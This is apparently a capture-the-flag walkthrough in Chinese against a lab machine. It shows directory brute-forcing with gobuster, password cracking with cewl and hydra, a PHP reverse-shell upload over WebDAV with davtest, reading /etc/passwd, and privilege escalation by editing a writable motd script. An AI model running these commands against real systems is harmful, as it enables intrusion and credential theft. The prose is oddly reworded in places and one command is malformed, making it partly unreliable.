

探索端口的拥有的路径

gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.3.134

在这里创造弹出来了一个账号密码的登录窗口,利用cewl天生语义化的字典

cewl http::/192.168.3.134 -w dict.txt

然后考试测验破解密码

hydra -L dict.txt -P dict.txt 192.168.3.134 http-get /webdav -v

davtest -url http://192.168.3.134/webdav -auth yamdoot:Swarg

至此可以知道可以上传shell脚本到远程的FTP做事

davtest -url http://192.168.3.134/webdav -auth yamdoot:Swarg -uploadfile php-reverse-shell.php -uploadl.php

find / -type f -user root -perm -ug=x,o=w -exec ls -l '{}' \; 2>/dev/null

创造一个脚本,解密得到: chitragupt

利用 cat /etc/passwd 得到另一个用户: inferno

创造该系统上有三个账户,为了得到好用的shell操作环境那么:ssh inferno@192.168.3.134,连续查找root权限且当前用户可写的文件

find / -type f -user root -perm -ug=x,o=w -exec ls -l '{}' \; 2>/dev/null

nano /etc/update-motd.d/00-header

google得到这个文件的浸染:Forbidden - Stack Exchange

修正欢迎语,重新登录

DONE